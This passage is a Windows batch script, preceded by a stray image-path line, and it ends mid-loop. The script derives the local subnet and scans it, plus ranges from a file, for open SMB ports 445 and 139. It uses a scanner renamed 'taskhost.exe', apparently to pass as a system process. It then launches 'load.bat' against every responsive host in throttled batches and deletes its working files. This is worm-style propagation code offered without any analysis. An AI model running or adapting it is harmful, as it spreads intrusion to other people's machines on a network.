 for /f "tokens=4" %%a in ('route print^|findstr 0.0.0.0.*0.0.0.0') do ( set IP=%%a )
for /f "tokens=1-3 delims=." %%a in ("%IP%") do set ip=%%~a.%%~b.
taskhost.exe tcp %ip%0.254 %ip%255.254 445 450 /save
for /f "eol= tokens=1,2 delims= " %%i in (p.txt) do (
taskhost.exe tcp %%i %%j 445 450 /save
for /f "eol=- tokens=1 delims= " %%i in (result.txt) do echo %%i>>s1.txt
for /f "eol=P tokens=1 delims= " %%i in (s1.txt) do echo %%i>>s2.txt
for /f "eol=S tokens=1 delims= " %%i in (s2.txt) do echo %%i>>ips.txt
del s1.txt
del s2.txt
del Result.txt
for /f %%i in (ips.txt) do (
start /Min load.bat %%i
set /a aa+=1
if !aa!==15 (
ping 127.1 -n 40 1>nul & set aa=1
)
)
ping 127.1 -n 400 1>nul
)
del ips.txt
del Result.txt
taskhost.exe tcp %ip%0.254 %ip%255.254 139 450 /save
for /f "eol= tokens=1,2 delims= " %%i in (p.txt) do (
taskhost.exe tcp %%i %%j 139 450 /save
for /f "eol=- tokens=1 delims= " %%i in (result.txt) do echo %%i>>s1.txt
for /f "eol=P tokens=1 delims= " %%i in (s1.txt) do echo %%i>>s2.txt
for /f "eol=S tokens=1 delims= " %%i in (s2.txt) do echo %%i>>ips.txt